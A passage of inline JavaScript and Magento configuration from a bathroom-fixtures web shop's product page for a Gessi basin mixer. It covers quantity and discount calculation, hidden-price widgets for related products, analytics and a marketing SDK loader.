            function executeMenoPaghiData(selectedMeters, basePrice) {

                $('.menopaghi_message').html('');

                var valoreDiSconto = null;
                basePrice = parseFloat(basePrice);
                selectedMeters = parseFloat(selectedMeters);
                var isPercentage = false;

                for (var i = 0; i < menoPaghiData.length; i++) {
                     var currentItem = menoPaghiData[i];
                     var fromMeters = currentItem['from_meters'].toString().replace(',', '.');
                     if (selectedMeters >= parseFloat(fromMeters)) {
                         var sconto = currentItem['valore_sconto'].toString().replace(',', '.');
                         sconto = parseFloat(sconto);

                         if (currentItem['tipo_di_sconto'] === 'fixed') {
                             isPercentage = false;
                             valoreDiSconto = basePrice - sconto;
                         }else {
                             var base_price = basePrice;
                             if (is_super === true) {
                                 base_price += parseFloat(unitPrice);
                             }
                             var valorePercentuale = (base_price * sconto) / 100;
                            valoreDiSconto = base_price - valorePercentuale;
                            isPercentage = true;
                         }

                     }
                }

                if (is_super === true && isPercentage === true) {
                    valoreDiSconto -= parseFloat(unitPrice);
                }

                if (!valoreDiSconto || valoreDiSconto <= 0) {
                    return basePrice;
                }

                var phrase = $.mage.__('Ti è stato applicato uno sconto');

                if (isPercentage) {
                    phrase += ' ' + $.mage.__('del') + ' ' +  sconto + '%';
                }else {
                    phrase += ' ' + $.mage.__('di') + ' ' + sconto + '€';
                }

                phrase += ' ' + $.mage.__('per aver selezionato almeno') + ' ' + selectedMeters + ' ' + prodUnitText;

                $('.menopaghi_message').html(phrase);

                return valoreDiSconto;

            }

            function qtyFieldChangesHandler() {

                $('#qty').on('change', function () {

                    if ($(this).val() === "") {
                        $(this).val(1);
                        updatePriceOnChange(0, optionId);
                    }

                    var value = $(this).val();

                    if (!isNaN(value) && value !== "") {
                        calculatePriceFromQty(value, optionId);
                    }

                });
            }

            var currentQty;
            function sfridoFieldChangeHandler() {
                $('.sfrido_field').on('change', function() {
                    var squareMeters = $('#options_' + optionId + '_text').val();

                    if (squareMeters === "") {
                        squareMeters = prodBoxSize;
                    }

                    squareMeters = parseFloat(squareMeters);

                    var result = (sfridoNumber * squareMeters) / 100;

                    if ($(this).find('input').is(':checked')) {
                        currentQty = $('#qty').val() > 0  ? $('#qty').val() : 1;
                        $('#options_' + optionId + '_text').val(getFormattedNumber(result + squareMeters));
                        calculatePrice($('#options_' + optionId + '_text'), false);
                    }else {
                        $('#options_' + optionId + '_text').val(getFormattedNumber(squareMeters - result));
                        $('#qty').val(currentQty);
                        calculatePriceFromQty(currentQty, optionId);
                    }

                });
            }

            function calculatePriceFromQty(qtyValue, optionId) {

                /**
                 *  QTY * metro quadro di una scatola = totali metri quadri
                 * @type {number}
                 */

                var value = parseInt(qtyValue);

                var NofBoxes = value;
                var TotalBoxes = getFormattedNumber(value * prodBoxSize);

                var checkBoxes = value / prodBoxSize;

                if (NofBoxes < prodReqQty) {
                    var reqVal = prodReqQty * prodBoxSize;
                    elemObj.val(reqVal);
                    NofBoxes = parseInt(Math.round(reqVal / prodBoxSize));
                    $('#area_required').html($.mage.__('Nota: la minima quantità richiesta è: ') + reqVal);
                } else {
                    if (NofBoxes < checkBoxes) {
                        NofBoxes = NofBoxes + 1;
                    }
                    $('#area_required').html('');
                }

                $('#boxLabel span').text(NofBoxes);
                $('#unitLabel span').text(prodBoxSize + " " + prodUnitText + " / " + prodBoxLabel);
                $("#options_" + optionId + "_text").val(TotalBoxes);

                var Pformat = priceFormat.pattern;
                var Uprice = parseFloat(unitPrice).toFixed(2);
                $('#basePriceLabel span').text(Pformat.replace('%s', Uprice) + " / " + prodBoxLabel);

                var totalPrice = unitPrice * NofBoxes;

                if (is_super == true) {
                    TotalPrice = totalPrice - unitPrice;
                } else {
                    TotalPrice = totalPrice - unitPrice * prodReqQty;
                }

                var additionalPriceObj = LpriceBox.cache.additionalPriceObject;
                var price = parseFloat(TotalPrice);

                if (menoPaghiData !== null) {
                    price = executeMenoPaghiData($("#options_" + optionId + "_text").val(), price);
                }

                $.each(additionalPriceObj, function (key, val) {

                    if ($.inArray(key, fields) > -1) {

                        additionalPriceObj[key].basePrice.amount = parseFloat(price);
                        additionalPriceObj[key].finalPrice.amount = parseFloat(price);

                    }
                });

                $("div.price-box .price-final_price").trigger("updatePrice");
            }

        }

    });

</script>
<script>
                require([
                    "jquery",
                     "Amasty_HidePrice/js/amhideprice"
                ], function ($, amhideprice) {
                    $( document ).ready(function() {
                        $("#amhideprice-product-id-2508-6317").amhideprice({"parent":".product-item, .item, td","button":"form[data-role=\"tocart-form\"] button, button.tocart","html":"","hide_compare":"1","hide_wishlist":"1","hide_addtocart":"1","hide_price":"0","product_id":"2508"});
                    });
                });
            </script>
<script>require([
                "jquery",
                 "Amasty_HidePrice/js/amhidepriceForm"
            ], function ($, amhidepriceForm) {
                amhidepriceForm.addProduct({"url":"https:\/\/gibelishop.com\/amasty_hide_price\/request\/add\/","id":"2508","name":"Gessi Goccia Gessi 33605","customer":{"name":" ","email":null,"phone":null}});
            });</script>
<script type="text/x-magento-init">
    {
        "[data-amquote-js='addto-button']": {
            "Amasty_RequestQuote/js/product/addtoquote": {
                "addUrl": "https://gibelishop.com/amasty_quote/cart/add/uenc/aHR0cHM6Ly9naWJlbGlzaG9wLmNvbS9nZXNzaS1nb2NjaWEtZ2Vzc2ktMzM2MDUuaHRtbA~~/product/2508/",
                "isCategoryPage": "",
                "loggedIn": "1"
            }
        }
    }
</script>
<script>
    require([
        'jquery',
        'priceBox'
    ], function($){
        var dataPriceBoxSelector = '[data-role="priceBox"]',
            dataProductIdSelector = '[data-product-id="2508"]',
            priceBoxes = $(dataPriceBoxSelector + dataProductIdSelector);

        priceBoxes = priceBoxes.filter(function(index, elem){
            return $(elem).find('[data-price-type="finalPrice"]').length;
        });
        priceBoxes.priceBox({'priceConfig': {"productId":2508,"priceFormat":{"pattern":"\u20ac%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":0,"adjustments":[]},"oldPrice":{"amount":0,"adjustments":[]},"basePrice":{"amount":0,"adjustments":[]},"finalPrice":{"amount":0,"adjustments":[]}},"idSuffix":"_clone","tierPrices":[],"calculationAlgorithm":"TOTAL_BASE_CALCULATION"}});
    });
</script>
<script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/gibelishop.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/gibelishop.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/gibelishop.com\/","customerLoginUrl":"https:\/\/gibelishop.com\/customer\/ajax\/login\/"}</script>
<script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fgibelishop.com\u002Fstatic\u002Ffrontend\u002FAmasty\u002FLevelzero\u002Fen_GB\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","amfacebook-pixel"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart","amga4_event_pool"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart","amga4_event_pool"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","payplug-payments-cards"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"gdpr\/customer\/anonymise":["customer"],"amasty_jettheme\/ajax\/addtocompare":["compare-products"],"amasty_jettheme\/ajax\/addtowishlist":["wishlist"],"ammostviewed\/cart\/add":["cart","messages"],"amasty_quote\/cart\/add":["quotecart"],"amasty_quote\/cart\/addgroup":["quotecart"],"amasty_quote\/cart\/configure":["quotecart"],"amasty_quote\/cart\/delete":["quotecart"],"amasty_quote\/cart\/submit":["quotecart"],"amasty_quote\/cart\/updateitemoptions":["quotecart"],"amasty_quote\/cart\/updatepost":["quotecart"],"amasty_quote\/sidebar\/updateitemqty":["quotecart"],"amasty_quote\/sidebar\/removeitem":["quotecart"],"amasty_quote\/move\/inquote":["quotecart","cart"],"amasty_quote\/quote\/remove":["cart"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/gibelishop.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","amfacebook-pixel","amga4_event_pool","quotecart","payplug-payments-cards","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fgibelishop.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fgibelishop.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "2"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/gibelishop.com\/page_cache\/block\/render\/id\/2508\/","handles":["default","catalog_product_view","catalog_product_view_type_configurable","catalog_product_view_id_2508","catalog_product_view_sku_33605","am_mega_menu_layout"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/gessi-goccia-gessi-33605.html"},"versionCookieName":"private_content_version"}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/gibelishop.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":false}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"2508":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/gibelishop.com\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/2508\\\/\",\"data\":{\"product\":\"2508\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/gibelishop.com\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/2508\/","required_options":true},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/gibelishop.com\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"2508\",\"uenc\":\"aHR0cHM6Ly9naWJlbGlzaG9wLmNvbS9nZXNzaS1nb2NjaWEtZ2Vzc2ktMzM2MDUuaHRtbA~~\"}}","required_options":null},"price_info":{"final_price":0,"max_price":0,"max_regular_price":0,"minimal_regular_price":0,"special_price":null,"minimal_price":0,"regular_price":0,"formatted_prices":{"final_price":"<span class=\"price\">\u20ac0.00<\/span>","max_price":"<span class=\"price\">\u20ac0.00<\/span>","minimal_price":"<span class=\"price\">\u20ac0.00<\/span>","max_regular_price":"<span class=\"price\">\u20ac0.00<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">\u20ac0.00<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">\u20ac0.00<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":0,"max_price":0,"max_regular_price":0,"minimal_regular_price":0,"special_price":0,"minimal_price":0,"regular_price":0,"formatted_prices":{"final_price":"<span class=\"price\">\u20ac0.00<\/span>","max_price":"<span class=\"price\">\u20ac0.00<\/span>","minimal_price":"<span class=\"price\">\u20ac0.00<\/span>","max_regular_price":"<span class=\"price\">\u20ac0.00<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">\u20ac0.00<\/span>","regular_price":"<span class=\"price\">\u20ac0.00<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">\u20ac0.00<\/span>"}},"images":[{"url":"https:\/\/gibelishop.com\/media\/catalog\/product\/cache\/e144fbef979d21de87d17b478f38c036\/3\/3\/33605_1.jpg","code":"recently_viewed_products_grid_content_widget","height":485,"width":485,"label":"Gessi Goccia 33605 Miscelatore Monocomando Lavabo","resized_width":485,"resized_height":485},{"url":"https:\/\/gibelishop.com\/media\/catalog\/product\/cache\/e144fbef979d21de87d17b478f38c036\/3\/3\/33605_1.jpg","code":"recently_viewed_products_list_content_widget","height":485,"width":485,"label":"Gessi Goccia 33605 Miscelatore Monocomando Lavabo","resized_width":485,"resized_height":485},{"url":"https:\/\/gibelishop.com\/media\/catalog\/product\/cache\/09da17a7e191649822c1ed1e40d6c84c\/3\/3\/33605_1.jpg","code":"recently_viewed_products_images_names_widget","height":80,"width":80,"label":"Gessi Goccia 33605 Miscelatore Monocomando Lavabo","resized_width":80,"resized_height":80},{"url":"https:\/\/gibelishop.com\/media\/catalog\/product\/cache\/e144fbef979d21de87d17b478f38c036\/3\/3\/33605_1.jpg","code":"recently_compared_products_grid_content_widget","height":485,"width":485,"label":"Gessi Goccia 33605 Miscelatore Monocomando Lavabo","resized_width":485,"resized_height":485},{"url":"https:\/\/gibelishop.com\/media\/catalog\/product\/cache\/e144fbef979d21de87d17b478f38c036\/3\/3\/33605_1.jpg","code":"recently_compared_products_list_content_widget","height":485,"width":485,"label":"Gessi Goccia 33605 Miscelatore Monocomando Lavabo","resized_width":485,"resized_height":485},{"url":"https:\/\/gibelishop.com\/media\/catalog\/product\/cache\/09da17a7e191649822c1ed1e40d6c84c\/3\/3\/33605_1.jpg","code":"recently_compared_products_images_names_widget","height":80,"width":80,"label":"Gessi Goccia 33605 Miscelatore Monocomando Lavabo","resized_width":80,"resized_height":80}],"url":"https:\/\/gibelishop.com\/gessi-goccia-gessi-33605.html","id":2508,"name":"Gessi Goccia Gessi 33605","type":"configurable","is_salable":"1","store_id":19,"currency_code":"EUR","extension_attributes":{"review_html":"","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/gibelishop.com\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":2508,\"uenc\":\"aHR0cHM6Ly9naWJlbGlzaG9wLmNvbS9nZXNzaS1nb2NjaWEtZ2Vzc2ktMzM2MDUuaHRtbA~~\"}}","required_options":null},"amhide_price":{"hide_price":true,"hide_add_to_cart":true,"hide_compare":true,"hide_wish_list":true,"hide_price_html":"<div class=\"price-final_price\" data-product-id=\"2508\"><\/div><script>require([\n                \"jquery\",\n                 \"Amasty_HidePrice\/js\/amhidepriceForm\"\n            ], function ($, amhidepriceForm) {\n                amhidepriceForm.addProduct({\"url\":\"https:\\\/\\\/gibelishop.com\\\/amasty_hide_price\\\/request\\\/add\\\/\",\"id\":\"2508\",\"name\":\"Gessi Goccia Gessi 33605\",\"customer\":{\"name\":\" \",\"email\":null,\"phone\":null}});\n            });<\/script><a data-product-id=\"2508\" data-amhide=\"AmastyHidePricePopup\"  class=\"amasty-hide-price-container\" style=\"background: #eeeeee;\r\n                    border: 1px solid #cccccc;\r\n                    color: #333333;\r\n                    cursor: pointer;\r\n                    display: inline-block;\r\n                    padding: 7px 15px;\r\n                    margin-right: 15px;\r\n                    font-size: 1.4rem;\r\n                    line-height: 1.6rem;\r\n                    margin-bottom: 10px;\r\n                \"><span class=\"amasty-hide-price-text\">Call for Price<\/span><\/a>","add_to_cart_html":"","customer_info":"{\"name\":\" \",\"email\":null,\"phone\":null}"}},"is_available":true}},"store":"19","currency":"EUR","productCurrentScope":"website"}            }
        }
    }
</script>
<script>
                require([
                    "jquery",
                     "Amasty_HidePrice/js/amhideprice"
                ], function ($, amhideprice) {
                    $( document ).ready(function() {
                        $("#amhideprice-product-id-8263-7006").amhideprice({"parent":".product-item, .item, td","button":"form[data-role=\"tocart-form\"] button, button.tocart","html":"","hide_compare":"1","hide_wishlist":"1","hide_addtocart":"1","hide_price":"0","product_id":"8263"});
                    });
                });
            </script>
<script>require([
                "jquery",
                 "Amasty_HidePrice/js/amhidepriceForm"
            ], function ($, amhidepriceForm) {
                amhidepriceForm.addProduct({"url":"https:\/\/gibelishop.com\/amasty_hide_price\/request\/add\/","id":"8263","name":"Terra Freestanding Bathtub Boffi QARISR01","customer":{"name":" ","email":null,"phone":null}});
            });</script>
<script>
                require([
                    "jquery",
                     "Amasty_HidePrice/js/amhideprice"
                ], function ($, amhideprice) {
                    $( document ).ready(function() {
                        $("#amhideprice-product-id-40463-5260").amhideprice({"parent":".product-item, .item, td","button":"form[data-role=\"tocart-form\"] button, button.tocart","html":"","hide_compare":"1","hide_wishlist":"1","hide_addtocart":"1","hide_price":"0","product_id":"40463"});
                    });
                });
            </script>
<script>require([
                "jquery",
                 "Amasty_HidePrice/js/amhidepriceForm"
            ], function ($, amhidepriceForm) {
                amhidepriceForm.addProduct({"url":"https:\/\/gibelishop.com\/amasty_hide_price\/request\/add\/","id":"40463","name":"Tank Antonio Lupi Wall Mounted Single Lever Mixer TANK","customer":{"name":" ","email":null,"phone":null}});
            });</script>
<script>
                require([
                    "jquery",
                     "Amasty_HidePrice/js/amhideprice"
                ], function ($, amhideprice) {
                    $( document ).ready(function() {
                        $("#amhideprice-product-id-6201-3957").amhideprice({"parent":".product-item, .item, td","button":"form[data-role=\"tocart-form\"] button, button.tocart","html":"","hide_compare":"1","hide_wishlist":"1","hide_addtocart":"1","hide_price":"0","product_id":"6201"});
                    });
                });
            </script>
<script>require([
                "jquery",
                 "Amasty_HidePrice/js/amhidepriceForm"
            ], function ($, amhidepriceForm) {
                amhidepriceForm.addProduct({"url":"https:\/\/gibelishop.com\/amasty_hide_price\/request\/add\/","id":"6201","name":"Antonio Lupi Bespoke Wall Mirror BSK210W54","customer":{"name":" ","email":null,"phone":null}});
            });</script>
<script>
                require([
                    "jquery",
                     "Amasty_HidePrice/js/amhideprice"
                ], function ($, amhideprice) {
                    $( document ).ready(function() {
                        $("#amhideprice-product-id-8284-6258").amhideprice({"parent":".product-item, .item, td","button":"form[data-role=\"tocart-form\"] button, button.tocart","html":"","hide_compare":"1","hide_wishlist":"1","hide_addtocart":"1","hide_price":"0","product_id":"8284"});
                    });
                });
            </script>
<script>require([
                "jquery",
                 "Amasty_HidePrice/js/amhidepriceForm"
            ], function ($, amhidepriceForm) {
                amhidepriceForm.addProduct({"url":"https:\/\/gibelishop.com\/amasty_hide_price\/request\/add\/","id":"8284","name":"Wall Mirror Ledline Boffi OLBB001","customer":{"name":" ","email":null,"phone":null}});
            });</script>
<script>
                require([
                    "jquery",
                     "Amasty_HidePrice/js/amhideprice"
                ], function ($, amhideprice) {
                    $( document ).ready(function() {
                        $("#amhideprice-product-id-58407-7160").amhideprice({"parent":".product-item, .item, td","button":"form[data-role=\"tocart-form\"] button, button.tocart","html":"","hide_compare":"1","hide_wishlist":"1","hide_addtocart":"1","hide_price":"0","product_id":"58407"});
                    });
                });
            </script>
<script>require([
                "jquery",
                 "Amasty_HidePrice/js/amhidepriceForm"
            ], function ($, amhidepriceForm) {
                amhidepriceForm.addProduct({"url":"https:\/\/gibelishop.com\/amasty_hide_price\/request\/add\/","id":"58407","name":"Zucchetti Savoir Bidet Mixer ZSA603.CC","customer":{"name":" ","email":null,"phone":null}});
            });</script>
<script>
                require([
                    "jquery",
                     "Amasty_HidePrice/js/amhideprice"
                ], function ($, amhideprice) {
                    $( document ).ready(function() {
                        $("#amhideprice-product-id-5382-2737").amhideprice({"parent":".product-item, .item, td","button":"form[data-role=\"tocart-form\"] button, button.tocart","html":"","hide_compare":"1","hide_wishlist":"1","hide_addtocart":"1","hide_price":"0","product_id":"5382"});
                    });
                });
            </script>
<script>require([
                "jquery",
                 "Amasty_HidePrice/js/amhidepriceForm"
            ], function ($, amhidepriceForm) {
                amhidepriceForm.addProduct({"url":"https:\/\/gibelishop.com\/amasty_hide_price\/request\/add\/","id":"5382","name":"Shui Comfort Cielo Countertop Washbasin SHCOLAO60","customer":{"name":" ","email":null,"phone":null}});
            });</script>
<script type="text/x-magento-init">
    {
        ".block.related": {
            "amRelatedAnalytics": {
                "viewUrl": "https://gibelishop.com/ammostviewed/analytics/view/",
                "blockId":  1,
                "relatedProducts": [8263,40463,6201,8284,58407,5382],
                "clickUrl": "https://gibelishop.com/ammostviewed/analytics/click/"
            }
        }
    }
</script>
<script>
                require([
                    "jquery",
                     "Amasty_HidePrice/js/amhideprice"
                ], function ($, amhideprice) {
                    $( document ).ready(function() {
                        $("#amhideprice-product-id-21399-4311").amhideprice({"parent":".product-item, .item, td","button":"form[data-role=\"tocart-form\"] button, button.tocart","html":"","hide_compare":"1","hide_wishlist":"1","hide_addtocart":"1","hide_price":"0","product_id":"21399"});
                    });
                });
            </script>
<script>require([
                "jquery",
                 "Amasty_HidePrice/js/amhidepriceForm"
            ], function ($, amhidepriceForm) {
                amhidepriceForm.addProduct({"url":"https:\/\/gibelishop.com\/amasty_hide_price\/request\/add\/","id":"21399","name":"Single Lever Basin Mixer + Concealed Part 316 Gessi 54186+54198","customer":{"name":" ","email":null,"phone":null}});
            });</script>
<script>
                require([
                    "jquery",
                     "Amasty_HidePrice/js/amhideprice"
                ], function ($, amhideprice) {
                    $( document ).ready(function() {
                        $("#amhideprice-product-id-20460-5269").amhideprice({"parent":".product-item, .item, td","button":"form[data-role=\"tocart-form\"] button, button.tocart","html":"","hide_compare":"1","hide_wishlist":"1","hide_addtocart":"1","hide_price":"0","product_id":"20460"});
                    });
                });
            </script>
<script>require([
                "jquery",
                 "Amasty_HidePrice/js/amhidepriceForm"
            ], function ($, amhidepriceForm) {
                amhidepriceForm.addProduct({"url":"https:\/\/gibelishop.com\/amasty_hide_price\/request\/add\/","id":"20460","name":"Gessi Suspended WC + Bidet Gessi Anello Gessi 39113+39115","customer":{"name":" ","email":null,"phone":null}});
            });</script>
<script>
                require([
                    "jquery",
                     "Amasty_HidePrice/js/amhideprice"
                ], function ($, amhideprice) {
                    $( document ).ready(function() {
                        $("#amhideprice-product-id-26953-9076").amhideprice({"parent":".product-item, .item, td","button":"form[data-role=\"tocart-form\"] button, button.tocart","html":"","hide_compare":"1","hide_wishlist":"1","hide_addtocart":"1","hide_price":"0","product_id":"26953"});
                    });
                });
            </script>
<script>require([
                "jquery",
                 "Amasty_HidePrice/js/amhidepriceForm"
            ], function ($, amhidepriceForm) {
                amhidepriceForm.addProduct({"url":"https:\/\/gibelishop.com\/amasty_hide_price\/request\/add\/","id":"26953","name":"Gessi Cono Gessi 45093 High Basin Spout","customer":{"name":" ","email":null,"phone":null}});
            });</script>
<script>
                require([
                    "jquery",
                     "Amasty_HidePrice/js/amhideprice"
                ], function ($, amhideprice) {
                    $( document ).ready(function() {
                        $("#amhideprice-product-id-5536-6328").amhideprice({"parent":".product-item, .item, td","button":"form[data-role=\"tocart-form\"] button, button.tocart","html":"","hide_compare":"1","hide_wishlist":"1","hide_addtocart":"1","hide_price":"0","product_id":"5536"});
                    });
                });
            </script>
<script>require([
                "jquery",
                 "Amasty_HidePrice/js/amhidepriceForm"
            ], function ($, amhidepriceForm) {
                amhidepriceForm.addProduct({"url":"https:\/\/gibelishop.com\/amasty_hide_price\/request\/add\/","id":"5536","name":"Thermostatic Mixer + Recessed Part Rettangolo Wellness Gessi 43107+43218","customer":{"name":" ","email":null,"phone":null}});
            });</script>
<script>
                require([
                    "jquery",
                     "Amasty_HidePrice/js/amhideprice"
                ], function ($, amhideprice) {
                    $( document ).ready(function() {
                        $("#amhideprice-product-id-23673-932").amhideprice({"parent":".product-item, .item, td","button":"form[data-role=\"tocart-form\"] button, button.tocart","html":"","hide_compare":"1","hide_wishlist":"1","hide_addtocart":"1","hide_price":"0","product_id":"23673"});
                    });
                });
            </script>
<script>require([
                "jquery",
                 "Amasty_HidePrice/js/amhidepriceForm"
            ], function ($, amhidepriceForm) {
                amhidepriceForm.addProduct({"url":"https:\/\/gibelishop.com\/amasty_hide_price\/request\/add\/","id":"23673","name":"Basin spout Rettangolo K Gessi 20099","customer":{"name":" ","email":null,"phone":null}});
            });</script>
<script>
                require([
                    "jquery",
                     "Amasty_HidePrice/js/amhideprice"
                ], function ($, amhideprice) {
                    $( document ).ready(function() {
                        $("#amhideprice-product-id-23273-6860").amhideprice({"parent":".product-item, .item, td","button":"form[data-role=\"tocart-form\"] button, button.tocart","html":"","hide_compare":"1","hide_wishlist":"1","hide_addtocart":"1","hide_price":"0","product_id":"23273"});
                    });
                });
            </script>
<script>require([
                "jquery",
                 "Amasty_HidePrice/js/amhidepriceForm"
            ], function ($, amhidepriceForm) {
                amhidepriceForm.addProduct({"url":"https:\/\/gibelishop.com\/amasty_hide_price\/request\/add\/","id":"23273","name":"Inciso Gessi shower head 58252","customer":{"name":" ","email":null,"phone":null}});
            });</script>
<script type="text/x-magento-init">
    {
        ".block.upsell": {
            "amRelatedAnalytics": {
                "viewUrl": "https://gibelishop.com/ammostviewed/analytics/view/",
                "blockId":  3,
                "relatedProducts": [21399,20460,26953,5536,23673,23273],
                "clickUrl": "https://gibelishop.com/ammostviewed/analytics/click/"
            }
        }
    }
</script>
<script>
    window.AVADA_EM                   = window.AVADA_EM || {};
    window.AVADA_EM_PUSH_ENABLED      = Boolean(1);
    window.AVADA_EM.shopId            = "YseqheduVE0tLOpSAJMM";
    window.AVADA_EM.isTrackingEnabled = Boolean(1);
    window.AVADA_EM.template          = "";
    window.AVADA_EM.currency          = "EUR";
    window.AVADA_EM.customer          = {
        email: "",
        firstName: "",
        lastName: ""
    };
</script>
<script data-cfasync="false" type="text/javascript">
        window.AVADA_EM.product  = {
            collections: [],
            id: "2508",
            image: "https://gibelishop.com/media/catalog/product/3/3/33605_1.jpg",
            price: "0.00",
            priceTax: "0.00",
            productType: "configurable",
            tags: [],
            title: "Gessi Goccia Gessi 33605",
            url: "https://gibelishop.com/gessi-goccia-gessi-33605.html",
            vendor: "magento"
        };
        window.AVADA_EM.template = "product";
    </script>
<script data-cfasync="false" type="text/javascript">(function(b){var s=document.createElement("script");s.type="text/javascript";s.async=true;s.src=b;var x=document.getElementsByTagName("script")[0];x.parentNode.insertBefore(s,x);})("https://app.avada.io/avada-sdk.min.js");</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/gibelishop.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/gibelishop.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/gibelishop.com\/rest\/en_id19\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/gibelishop.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Amasty_GA4/js/event/product/add-to-cart-with-redirect": {}
    }
}
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Amasty_GA4/js/event/product/select-item": {
